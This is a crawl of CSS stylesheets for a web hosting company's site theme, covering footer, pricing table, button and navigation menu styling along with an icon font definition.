    line-height: 1 !important;
}
.footer .widget-title h4 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}
.footer .widget-title h4 a, .footer .widget-title h4 a:hover{
    color: #fff;
    font-weight: 700;  /* 600; */
    font-size: 22px; /* 18px;  */
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}
.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links a {
    color: #999;
}

.footer-links a:hover,
.footer a:hover {
    color: #f4f4f4 !important;
}

.footer-links li {
    margin-bottom: 0px;
    display: block;
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
    padding-bottom: 10px;  /* 0px; */
}

.twitter-widget li {
    margin-bottom: 0;
    border: 0 !important;
}

.twitter-widget li i {
    border-right: 0 !important;
    margin-right: 0;
}

.footer-links li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}

.footer-links i {
    display: inline-block;
    width: 25px;
    margin-right: 10px;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
}

.copyrights {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #1f1f1f;
    box-sizing: border-box;
    width: 100%;
    text-align: left;
    padding: 30px 0px;
    overflow: hidden;
}


/* Footer left */

.footer-distributed .footer-left {
    float: left;
}

.footer-distributed .footer-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.footer-distributed .footer-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.footer-distributed .footer-company-name {
    font-weight: 300;
    margin: 0 10px;
    color: #fff;
    padding: 5px 0px;
}


/* Footer right */

.footer-distributed .footer-right {
    float: right;
}
.footer-distributed .footer-center { alignment-adjust:middle;
}
.footer-right .legal li{
	display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}
/* The search form */

.footer-distributed form {
    position: relative;
}

.footer-distributed form input {
    display: block;
    border-radius: 3px;
    box-sizing: border-box;
    background-color: #181818;
    border: none;
    font: inherit;
    font-size: 15px;
    font-weight: normal;
    color: #999;
    width: 400px;
    padding: 18px 50px 18px 18px;
}

.footer-distributed form input:focus {
    outline: none;
}


/* Changing the placeholder color */

.footer-distributed form input::-webkit-input-placeholder {
    color: #999;
}

.footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #999;
}

.footer-distributed form input:-ms-input-placeholder {
    color: #999;
}


/* The magnify glass icon */

.footer-distributed form i {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 16px;
    right: 18px;
    color: #999;
    font-size: 18px;
    margin-top: 6px;
}


.footer-distributed .footer-company-name a{
	color: #ffffff;
}

.footer-distributed .footer-company-name a:hover{
	color: #ff9900;
}
.footer-links-soi{
	margin: 0px;
	padding: 0px;
}
.footer-links-soi li{
	display: inline-block; 
    
}
.footer-links-soi li a{
	background: #ffffff;
	color: #333333;
	width: 32px;
	height: 32px;
	display: block;
	font-size: 22px;
	text-align: center;
	line-height: 32px; 
    padding-top: 0px;
}
.footer-links-soi li a:hover{
	background: #ff9900;
}
.footer-links-soi li a:hover i{
	color: #ffffff;
	-webkit-transform: rotateY(360deg);
	transform: rotateY(360deg); 
}

.footer-links-soi li a i{
	-webkit-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease; 
}
@media only screen and (min-width: 992px) and (max-width: 1199px) ,
@media (min-width: 768px) and (max-width: 991px) ,
@media (max-width: 767px) ,
@media only screen and (min-width: 280px) and (max-width: 599px) {
    .footer-links-soi li a{
        padding-top: 0px;
    }
}


/*------------------------------------------------------------------
    MISC
-------------------------------------------------------------------*/

.progress {
    background-color: #f2f3f5;
    border-radius: 0;
    box-shadow: none;
    height: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.skills h3 {
    color: #999999;
    font-size: 15px;
}

.dmtop {
    background-color: #3C3D41;
    z-index: 100;
    width: 50px;
    height: 50px;
    line-height: 47px;
    position: fixed;
    bottom: -100px;
    border-radius: 3px;
    right: 10px;
    text-align: center;
    font-size: 28px;
    color: #ffffff !important;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
}

.icon_wrap {
    background-color: #1f1f1f;
    width: 100px;
    height: 100px;
    display: block;
    line-height: 100px;
    font-size: 34px;
    color: #ffffff;
    margin: 0 auto;
    text-align: center;
    padding: 0 !important;
    border: 0 !important; 
}

.stat-wrap h3 {
    font-size: 30px;
    font-weight: 500;
    color: #999 !important;
    margin: 0 ;
    padding: 0;
    line-height: 1;
}

.stat-wrap p {
    font-size: 32px;
    color: #ffffff;
    margin: 0;
    font-weight: 250;
    padding: 4px 0 0;
    line-height: 1 !important:
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #ff9900;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 95px;
    height: 95px;
    background: center center no-repeat none;
    background-size: 95px 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}


/*------------------------------------------------------------------
    BUTTONS
-------------------------------------------------------------------*/

.navbar-default .btn-light {
    padding: 0 20px;
    margin-left: 15px;
}

.btn-light {
    padding: 13px 40px;
    font-size: 18px;
    border: 2px solid #ffffff !important;
    color: #ffffff;
    background-color: transparent;
}

.btn-dark {
    padding: 13px 40px;
    font-size: 18px;
    border: 1px solid #ececec !important;
    color: #1f1f1f;
    background-color: transparent;
}

.btn-light:hover,
.btn-light:focus {
    border-color: rgba(255, 255, 255, 0.6);
    color: rgba(255, 255, 255, 0.6);
}

body.host_version .slide-btn.btn-light{
	background-color: #2d3032 !important;
	color: #ffffff !important;
	border: 2px solid #2d3032 !important;
}
body.host_version .first-section .effect-1.slide-btn::after{
	box-shadow: 0 0 0 2px #2d3032;
}
body.host_version .opacity-section .effect-1.slide-btn::after{
	box-shadow: 0 0 0 2px #2d3032;
}



/**-------------- inner Page css ---------------**/

.all-title-box{
	background: url(/theme/202407-deepblue/images/banner.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	min-height: 300px;
}

.all-title-box h1{
	color: #fff;
	font-weight: 600;
	text-transform: capitalize;
	padding-top: 11%;
	font-size: 48px;
	line-height: 0px;
}

span.m_1 {
    font-weight: 300;
    font-size: 20px;
    line-height: 1.5em;
	display: block;
}

.list-domain{
	margin-top: 30px;
}

.list-domain ul{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.list-domain ul li{
	display: inline-block;
	padding: 10px 0px;
}

.dmoain-pricing table {
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}

.dmoain-pricing table .domain-head {
  color: #fff;
  font-size: 20px;
  font-weight: 400;
  background: #ff9900;
}

.dmoain-pricing table .domain-head th {
  border-right: 2px solid #fff;
}

.dmoain-pricing table .domain-head th:last-child {
  border-right: none;
}

.dmoain-pricing table th {
  padding: 11px 0;
  text-align: center;
  font-weight: 600;
}

.dmoain-pricing table td {
  padding: 23px 0;
  text-align: center;
  font-weight: 700;
  color: #707070;
  background-color: #EFEFEF;
}

.dmoain-pricing table th,
.dmoain-pricing tbody tr td:nth-child(1) {
  text-transform: capitalize;
}

.dmoain-pricing tbody tr td:nth-child(1) {
  font-size: 20px;
  color: #000;
  font-weight: 600;
}
 
.pricingTable{
    text-align: center;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}
.pricingTable .pricingTable-header{
    color:#feffff;
    background: #333333;
}
.pricingTable .heading{
    display: block;
    padding-top: 25px;
}
.pricingTable .heading:after{
    content: "";
    border-top: 1px solid rgba(255, 255, 255 ,0.4);
    display: inline-block;
    width: 85%;
}
.pricingTable .heading > h3{
    margin: 0;
    text-transform: capitalize;
    font-size: 38px;
	font-weight: 700;
	color: #fff;
}
.pricingTable .heading > span{
    text-transform: capitalize;
    font-size: 13px;
    margin-top: 5px;
    display: block;
}
.pricingTable .price-value{
    padding-bottom: 25px;
    display: block;
    font-size: 34px;
}
.pricingTable-header > .price-value > .month{
    font-size: 14px;
    display: inline-block;
    text-transform: uppercase;
}
.pricingTable .price-value > span{
    display: block;
    font-size: 14px;
    line-height: 20px;
}
.pricingTable .pricingContent{
    text-transform: capitalize;
    background: #f5f5f5;
    color:#333333;
}
.pricingTable .pricingContent > i{
    font-size: 60px;
    margin-top: 20px;
	color: #ff9900;
}
.pricingTable .pricingContent ul{
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    text-align: left;
}
.pricingTable .pricingContent ul li{
    padding: 12px 0;
    border-bottom: 1px solid #000;
    border-top: 1px solid #333;
    width: 85%;
    margin: 0 auto;
}
.pricingTable .pricingContent ul li:first-child{
    border-top: 0px none;
}
.pricingTable .pricingContent ul li:last-child{
    border-bottom: 0px none;
}
.pricingTable .pricingContent ul li:before{
    content: "\f00c";
    font-family:'FontAwesome'; font-weight: 900;
    margin-right: 10px;
    transition:all 0.5s ease 0s;
}
.pricingTable .pricingContent ul li:hover:before{
    margin-right: 20px;
}
.pricingTable .pricingTable-sign-up{
    padding: 20px 0;
    background: #ffffff;
    color:#fff;
    text-transform: capitalize;
}
.pricingTable .pricingTable-sign-up > span{
    margin-top: 10px;
    display: block;
}
.pricingTable .pricingTableSmall{
    padding: 10px 0;
    background: #ffffff;
    color:#fff;
    text-transform: capitalize;
}
.pricingTable .pricingTableVerySmall{
    padding: 10px 0;
    background: #ff9900;
    color:#fff;
    text-transform: capitalize;
}
.pricingTable .pricingTableSmall > span{
    margin-top: 5px;
    display: block;
}
.pricingTable .pricingTableVerySmall > span{
    margin-top: 5px;
    display: block;
}
.pricingTable .btn-block{
    width: 40%;
    margin: 0 auto;
    background: #e67e22;
    color:#fff;
    text-transform: capitalize;
    border: 0px none;
    padding: 10px;
    border-radius: 3px;
    font-size: 17px;
    transition:all 0.5s ease 0s;
}
.pricingTable .btn-block:hover{
    border-radius: 12px;
}
.pricingTable .btn-block:before{
    content: "\f07a";
    font-family:'FontAwesome'; font-weight: 900;
    margin-right: 10px;
}
.pricingTable.pink .pricingTable-header{
    background: #333333;
}
.pricingTable.orange .pricingTable-header{
    background: #333333;
}
.pricingTable.green .pricingTable-header{
    background: #008b8b;
}
@media screen and (max-width: 990px){
    .pricingTable{
        margin-bottom: 20px;
    }
}


.pricingTable-sign-up a{
	position: relative;
	padding: 13px 40px;
	font-size: 18px;
	display: inline-block;
} 
.pricingTableSmall a{
	position: relative;
	padding: 13px 20px;
	font-size: 18px;
	display: inline-block;
}
.pricingTableVerySmall a{
	position: relative;
	padding: 5px 10px;
	font-size: 14px;
	display: inline-block;
}
.pricingTableSmall a,
.pricingTableSmall a.hover-btn-new::after ,
.pricingTableVerySmall a.highlight-msg::after ,
.pricingTable-sign-up a,
.pricingTable-sign-up a.hover-btn-new::after ,
.pricingTable-sign-up a.highlight-msg::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.pricingTableSmall a.hover-btn-new::before,
.pricingTableSmall a.hover-btn-new::after , 
.pricingTable-sign-up a.hover-btn-new::before,
.pricingTable-sign-up a.hover-btn-new::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
} 
.pricingTableVerySmall a.highlight-msg::before,
.pricingTableVerySmall a.highlight-msg::after  {
  background: #021159;
  content: '';
  position: absolute;
  z-index: 1;
}

.pricingTableSmall a.hover-btn-new:hover span , 
.pricingTable-sign-up a.hover-btn-new:hover span {
  color: #333333;
}
 
.pricingTableVerySmall a.highlight-msg:hover span {
  color: #ffffff;
}
.pricingTableSmall a.hover-btn-new::before,
.pricingTableVerySmall a.highlight-msg::before,
.pricingTable-sign-up a.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.pricingTableSmall a.hover-btn-new::after, 
.pricingTable-sign-up a.hover-btn-new::after{
  background: #333333 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
} 
.pricingTableVerySmall a.highlight-msg::after {
  background: #ff9900 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.pricingTableSmall a.hover-btn-new span,
.pricingTableVerySmall a.highlight-msg span,
.pricingTable-sign-up a.hover-btn-new span{
	position: relative;
	z-index: 2;
	color: #fff;
}
.pricingTableSmall a.hover-btn-new:hover:after,
.pricingTableVerySmall a.highlight-msg:hover:after,
.pricingTable-sign-up a.hover-btn-new:hover:after{
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}



#testimonial-box .testimonial h3{
	color: #ffffff;
}

#testimonial-box .desc:hover{
	background: #ff9900;
	border: 1px solid #ff9900;
}

#testimonial-box .desc:hover .lead{
	color: #121212;
}

.customer-box{
	
}
.customer-box .nav-tabs{
	border-bottom: none;
	padding: 20px;
	background: #f6f6f6;
}

.customer-box .nav-tabs > li > a.active{
	border: none;
	background: #ff9900;
	color: #fff;
	border-radius: 0px;
}

.customer-box .nav-tabs > li > a{
	border-radius: 0px;
	border: 0px;
	background: #2d3032;
	color: #ffffff;
	padding: 10px 25px;
	font-size: 18px;
	display: block;
}

.customer-box .nav-tabs > li > a:hover{
	background: #ff9900;
	color: #ffffff;
	border: 0px;
}

.customer-box .tab-content{
	padding: 20px;
}

.for-pwd{
	margin-left: 20px;
}

.customer-box .tab-content .form-group .form-control{
	background-color: #fff;
	margin-bottom: 30px;
	border: 1px solid #ebebeb;
	box-sizing: border-box;
	color: #bcbcbc;
	font-size: 16px;
	outline: 0 none;
	padding: 10px 25px;
	height: 55px;
	resize: none;
	box-shadow: none !important;
	width: 100%;
}
.tit-up {
	position: relative;
}
.tit-up .close{
	position: absolute;
	z-index: 2;
	right: 0px;
	top: 0px;
	margin: 0;
}

.small-map {
    width: 100%;
    height: 500px;
    margin: 0 auto auto;
}

.map-btn{
	background: #2d3032;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	font-size: 25px;
	color: #fff;
	margin: 0 auto;
	cursor: pointer;
	border-radius: 4px 4px 0px 0px;
}

.pd{
	padding: 0px 15px;
}


.inner-dit{
	padding: 15px 15px;
	background: #333333;
	color: #ffffff;
}


.widget.server a{
	position: relative;
	padding: 13px 40px;
	font-size: 18px;
	display: inline-block;
	color: #ffffff;
}

.widget.server a,
.widget.server a.hover-btn-new::after {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.widget.server a.hover-btn-new::before,
.widget.server a.hover-btn-new::after {
  background: #ff9900;
  content: '';
  position: absolute;
  z-index: 1;
}

.widget.server a.hover-btn-new:hover span {
  color: #333333;
}

.widget.server a.hover-btn-new::before {
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.widget.server a.hover-btn-new::after {
  background: #333333 !important;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.widget.server a.hover-btn-new span{
	position: relative;
	z-index: 2;
}

.widget.server a.hover-btn-new:hover:after {
  height: 0;
  left: 50%;
  top: 50%;
  width: 0;
}



.img-bg-2004{
	background: url(/theme/202407-deepblue/images/history/img-2004.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2006{
	background: url(/theme/202407-deepblue/images/history/img-2006.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2008{
	background: url(/theme/202407-deepblue/images/history/img-2008.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2009{
	background: url(/theme/202407-deepblue/images/history/img-2009.jpg) no-repeat center;
	background-size: cover;
} 
.img-bg-2012{
	background: url(/theme/202407-deepblue/images/history/img-2012.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2013{
	background: url(/theme/202407-deepblue/images/history/img-2013.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2014{
	background: url(/theme/202407-deepblue/images/history/img-2014.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2015{
	background: url(/theme/202407-deepblue/images/history/img-2015.jpg) no-repeat center;
	background-size: cover;
} 
.img-bg-2016{
	background: url(/theme/202407-deepblue/images/history/img-2016.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2018{
	background: url(/theme/202407-deepblue/images/history/img-2018.jpg) no-repeat center;
	background-size: cover;
}
.img-bg-2020{
	background: url(/theme/202407-deepblue/images/history/img-2020.jpg) no-repeat center;
	background-size: cover;
} 
.img-bg-2024{
	background: url(/theme/202407-deepblue/images/history/img-2024.jpg) no-repeat center;
	background-size: cover;
} 
.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img ,div .img-responsive, img .img-responsive{
	display: block;
	max-width: 100%;
	height: auto
}
.partner-nav ul  { 
	list-style:none; 
}
.partner-nav li {
    color: #010b3c;
	display:in-block;
	list-style:none; 
}
#prod-summary{background:#f5f5f5;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;inset 0 0 5px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,.1);box-shadow:inset 0 0 5px rgba(0,0,0,.1);padding:20px 0;margin:0 0 30px 0}
#prod-summary2{background:#ebf9ff;padding:20px 0;margin:0 0 30px 0;border-top:1px solid #fff}
#prod-summary h3, #prod-summary2 h3{padding:0 5px 10px;color:#000;text-shadow:0 1px 0 rgba(255,255,255,.5)}
#prod-summary h3 a{text-shadow:0 1px 0 rgba(255,255,255,.5)}
#prod-summary2 h3 a{color:#000;text-shadow:0 1px 0 rgba(255,255,255,.5)}
#prod-summary2 h3 a:hover{color:#000;text-shadow:0 1px 0 rgba(255,255,255,.5)}
.prod-summary-button{margin:0 0 20px 20px} 
#prod-summary div, #prod-summary2 div{padding:0 15px}
#prod-summary span, #prod-summary2 span{margin-left:15px}
#prod-summary span a span, #prod-summary2 span a span{margin:0} 

a.ovalbutton-green, a.ovalbutton-blue,a.ovalbutton-blue02, a.ovalbutton-gold, a.ovalbutton-gray, a.ovalbutton-red{display:inline-block;zoom:1;*display:inline;vertical-align:middle;margin:0 2px;outline:none;cursor:pointer;text-align:center;text-decoration:none;font:400 13px/100% Ubuntu, sans-serif;padding:8px 10px;text-shadow:0 -1px 0 rgba(0,0,0,.3);}
a.ovalbutton-green:hover, a.ovalbutton-blue:hover, a.ovalbutton-gold:hover, a.ovalbutton-gray:hover, a.ovalbutton-red:hover{text-decoration:none;color:#FFF}
a.ovalbutton-green:active, a.ovalbutton-blue:active, a.ovalbutton-gold:active, a.ovalbutton-gray:active, a.ovalbutton-red:active{position:relative;top:1px}
a.ovalbutton-green:focus, a.ovalbutton-blue:focus, a.ovalbutton-blue02:focus, a.ovalbutton-gold:focus, a.ovalbutton-gray:focus, a.ovalbutton-red:focus{text-decoration:none;color:#FFF}

a.ovalbutton-green {color: #fff; background-color: #6ab33d; border-color: #6ab33d;}
a.ovalbutton-green:hover, a.ovalbutton-green:active {background-color: #54942d;border-color: #54942d;color:#fff}

a.ovalbutton-blue{color:#fff; background-color: #4788d5; border-color: #4788d5}
a.ovalbutton-blue02{color:#fff;background-color: #337ab7;border-color: #2e6da4}
a.ovalbutton-blue:hover, a.ovalbutton-blue:active {color:#fff;background-color: #44479e;border-color: #44479e}
a.ovalbutton-blue02:hover, a.ovalbutton-blue02:active {color:#fff;background-color: #1969ca;	border-color: #1969ca}

a.ovalbutton-gold {color: #fff;background-color: #ff9900; border-color: #ff9900}
a.ovalbutton-gold:hover, a.ovalbutton-gold:active {color: #fff;background-color: #da6a17;border-color: #da6a17}

a.ovalbutton-gray{color: #FFF;background-color: #666666;border-color: #666666}
a.ovalbutton-gray:hover, a.ovalbutton-gray:active {color: #FFF;background-color: #424242;border-color: #424242}

a.ovalbutton-red{color: #fff;background-color: #D64541;border-color: #D64541}
a.ovalbutton-red:hover, a.ovalbutton-red:active {color: #fff;background-color: #b53634;border-color: #b53634}
 
table{border-collapse:separate;border-spacing:0}
table.arc90_altrows-Blue{width:100%;margin-bottom:20px;border-bottom:2px solid #eee}
.arc90_altrows-Blue th, .arc90_altrows-Blue td{color:#444;padding:5px 10px;text-align:left;vertical-align:top;border-bottom:1px solid #fff}
.arc90_altrows-Blue th img, .arc90_altrows-Blue td img{vertical-align:middle}
.arc90_altrowsBlue0{background-color:#fff}
.arc90_altrowsBlue1{background-color:#f7f7f7} 
.arc90_altrows-Blue{border-collapse:collapse}arc90_altrows-Blue
.arc90_altrows-Blue th, .arc90_altrows-Blue th a, .arc90_altrows-Blue th a:visited{background:#e7e8e8;color:#000;font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-size:16px;text-decoration:none;text-transform:uppercase;text-shadow:0 1px 0 rgba(255,255,255,.5);border-right:1px solid #fff}
.arc90_altrows-Blue th.bg-666{background:#666}
.arc90_altrows-Blue th.bg-333{background:#333}
.arc90_altrows-Blue th a:hover{text-decoration:none}
.arc90_altrows-Blue th.main-th, th.main-th a, th.main-th a:visited{background:#93a0a6;font-weight:bold;color:#fff;text-decoration:none}
.arc90_altrows-Blue th.main-th a:hover{color:#fff;text-decoration:none}
table.arc90_altrows-Blue td{border-right:1px solid #fff;font-size:14px}
table.arc90_altrows-Blue td a{text-decoration:none}
table.arc90_altrows-Blue td em{color:#000;font:bold 14px Arial, Helvetica, sans-serif;font-style:normal}
table.arc90_altrows-Blue .no-border{border:0}
table.arc90_altrows-Blue .no-right{border-right:0}
table.arc90_altrows-Blue .sec-header{background:#d5dcdd;color:#000;font:bold 14px Arial, Helvetica, sans-serif;text-transform:uppercase;vertical-align:middle;text-shadow:0 1px 0 rgba(255,255,255,.5)}
table.arc90_altrows-Blue .sec-header em{font-style:normal;font-size:11px;color:#73787b}
table.arc90_altrows-Blue .sec-header-ref{background:#ccc;color:#222;font-size:14px;font-weight:bold}
table.arc90_altrows-Blue td h2, table.arc90_altrows-Blue td h3, table.arc90_altrows-Blue td h4, table.arc90_altrows-Blue td h5{margin:0;padding:0}
table.arc90_altrows-Blue td.box{border-right:1px solid #000;border-left:1px solid #000}
.table-pad td{padding:5px}
 
table.arc90_altrows-Blue td .productCurrency{clear:none;font-size:11px;font-weight:normal;font-style:normal;margin:2px 0 0 2px;font-family:Arial, Helvetica, sans-serif}
table.arc90_altrows-Blue td .currencyUnits{clear:none;font-size:18px;font-style:normal;font-weight:normal;font-family:Arial, Helvetica, sans-serif}
table.arc90_altrows-Blue td .currencySubUnits{clear:none;font-size:14px;font-weight:normal;font-style:normal;margin:3px 0 0 0;font-family:Arial, Helvetica, sans-serif}
table.arc90_altrows-Blue td .red {color : #cc0000; } 
table.arc90_altrows-Blue td .orange { color : #ff6600; }  



/* all include 4 box */
.section.include4box202407 {
    width: 100%;float: center; /*background: #fafafa; */padding:3% 0;
}
.section.include4box202407 h2 {
    margin: 0 0 4% 0;
    padding: 0;
    text-align: center; 
}
.section.include4box202407 h2 img.why{
    height: 40px;
    display: inline-block;
    vertical-align: top;
    margin-right: 1%;
    width: auto;
}

.section.include4box202407 ul{
    width: 100%;
    padding: 0;
    margin: 0 auto; 
	list-style:none;
}
.section.include4box202407 ul li{
    width:25%;
    float: left;
    margin: 0 auto;
    padding: 1%;
}
.section.include4box202407 ul li .boxcontent{
    background:#fff;
    box-shadow: 1px 1px 10px #bababa;
    padding:0;
    text-align: center;
    position: relative;
    z-index: 0;
    height: 450px;
}
.section.include4box202407 ul li .boxcontent img{
    width: auto;
    text-align: center;margin: 0 auto 5% auto;
}
.section.include4box202407 ul li .boxcontent p.title{
	line-height: 1;
    margin:0;
    padding: 0 5%;
    text-align: center;
    color: #ff9900;
} 
.section.include4box202407 ul li .boxcontent p.title img.logozcom-title{
    height: 23px;
    display: inline-block;
    vertical-align: top;
    margin-right: 1%;
}
.section.include4box202407 ul li .boxcontent p.content{
	font-size: 16px; 
    line-height: 1.80857;
    margin:0;
    padding:3% 5%;
    text-align: left;
    color: #323232; 
}
.section.include4box202407 ul li .boxcontent p.content ul .listbullet{ 
	list-style:square;
}



--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/flaticon.css
body_size: 592
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 20/09/2016 17:50
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-style: normal;
}

 
.flaticon-amazon-logo:before { content: "\f100"; }
.flaticon-ambulance:before { content: "\f101"; }
.flaticon-android:before { content: "\f102"; }
.flaticon-apple:before { content: "\f103"; }
.flaticon-bathtub:before { content: "\f104"; }
.flaticon-binoculars:before { content: "\f105"; }
.flaticon-briefcase:before { content: "\f106"; }
.flaticon-calendar:before { content: "\f107"; }
.flaticon-cer-file-format:before { content: "\f108"; }
.flaticon-cloud-computing:before { content: "\f109"; }
.flaticon-cloud-computing-1:before { content: "\f10a"; }
.flaticon-coding:before { content: "\f10b"; }
.flaticon-coupon:before { content: "\f10c"; }
.flaticon-cup:before { content: "\f10d"; }
.flaticon-customer-service:before { content: "\f10e"; }
.flaticon-devices:before { content: "\f10f"; }
.flaticon-domain-registration:before { content: "\f110"; }
.flaticon-download:before { content: "\f111"; }
.flaticon-family-room:before { content: "\f112"; }
.flaticon-first-aid-kit:before { content: "\f113"; }
.flaticon-folder:before { content: "\f114"; }
.flaticon-full-bed:before { content: "\f115"; }
.flaticon-github:before { content: "\f116"; }
.flaticon-happy:before { content: "\f117"; }
.flaticon-hosting:before { content: "\f118"; }
.flaticon-house:before { content: "\f119"; }
.flaticon-idea:before { content: "\f11a"; }
.flaticon-lifesaver-security-sportive-tool:before { content: "\f11b"; }
.flaticon-line-graph:before { content: "\f11c"; }
.flaticon-list:before { content: "\f11d"; }
.flaticon-locked:before { content: "\f11e"; }
.flaticon-mail:before { content: "\f11f"; }
.flaticon-money:before { content: "\f120"; }
.flaticon-new-file:before { content: "\f121"; }
.flaticon-padlock:before { content: "\f122"; }
.flaticon-pantone:before { content: "\f123"; }
.flaticon-play-button:before { content: "\f124"; }
.flaticon-price-tag:before { content: "\f125"; }
.flaticon-school-bus:before { content: "\f126"; }
.flaticon-search:before { content: "\f127"; }
.flaticon-server:before { content: "\f128"; }
.flaticon-stopwatch:before { content: "\f129"; }
.flaticon-support:before { content: "\f12a"; }
.flaticon-swimming-pool:before { content: "\f12b"; }
.flaticon-unlink:before { content: "\f12c"; }
.flaticon-windows:before { content: "\f12d"; }
.flaticon-wordpress-logo:before { content: "\f12e"; }
.flaticon-world-wide-web:before { content: "\f12f"; }

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/menu-ftco.css
body_size: 904
content:
/************* hosting menu bar  **************/
 
.ftco-section{
	padding: 0; 
} 
.ftco-navbar-light {
  background: #ff9900 !important; /* */
  color: #021159;
  z-index: 3;
  padding: 0; 
} 
#ftco-nav a{
	padding: 10px 15px 10px 15px;
	color:#021159;
	font-weight: 700;	
}
#ftco-nav a:hover, #ftco-nav a:active{
	color:#fff;	
	background: #ff9900 !important; /* */
}
#ftco-nav .navbar-nav .nav-item.active .nav-link{
	color:#fff;	
} 
.ftco-section .navbar-toggler{
	color: #021159;
	border: none;
} 

.ftco-section  .bg-dark{
    padding-top: 5px; /* 15px; */
    padding-bottom: 5px; /* 15px; */
    box-shadow: 0 0 18px 0 rgba(0,0,0,.12);
} 
.ftco-section .ftco-navbar-light  .navbar-nav li .dropdown-menu {
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.12);
    border: none;
    border-radius: 0px;
    margin-top: -5px;
}
.ftco-section .ftco-navbar-light  .navbar-nav li .dropdown-menu a:hover{
	background: #ff9900;
	color: #ffffff;
}

.ftco-navbar-light {
	background: #ff9900 !important;
	z-index: 3;
	padding: 0;
	@include media-breakpoint-down(md) {
		background: $black!important;
		position: relative;
		top: 0;
		padding: 10px 15px;
	}

	.navbar-nav {
		@include media-breakpoint-down(md){
			padding-bottom: 10px;
		}
		> .nav-item {
			> .nav-link {
				font-size: 16px;
				/*
				padding-top: 1.5rem;
				padding-bottom: 1.5rem;
				padding-left: 20px;
				padding-right: 20px;
				*/
				padding: 6px 0px; /* 6px 0px; */				
				font-weight: 800;
				color: #021159; /*$white; */
				/* text-transform: uppercase; */
				letter-spacing: 1px;
				position: relative;
				&:before{
					content: "";
				  position: absolute;
				  width: 100%;
				  height: 100%;
				  bottom: 0;
				  left: 0;
				  background-color: $primary;
				  visibility: hidden;
				  -webkit-transform: scaleX(0);
				  transform: scaleX(0);
				  -webkit-transition: all 0.5s ease-in-out 0.5s; /*all 0.2s ease-in-out 0s;*/
				  transition: all 0.5s ease-in-out 0.5s; /* all 0.2s ease-in-out 0s; */
				  z-index: -1;
				}
				&:hover {
					/*color: $white;*/
					color : #6c757d;
					&:before{
						visibility: visible;
					  background-color: $primary;
					  -webkit-transform: scaleX(1);
					  transform: scaleX(1);
					}
				}
				opacity: 1!important;
				@include media-breakpoint-down(md){
					padding-left: 0;
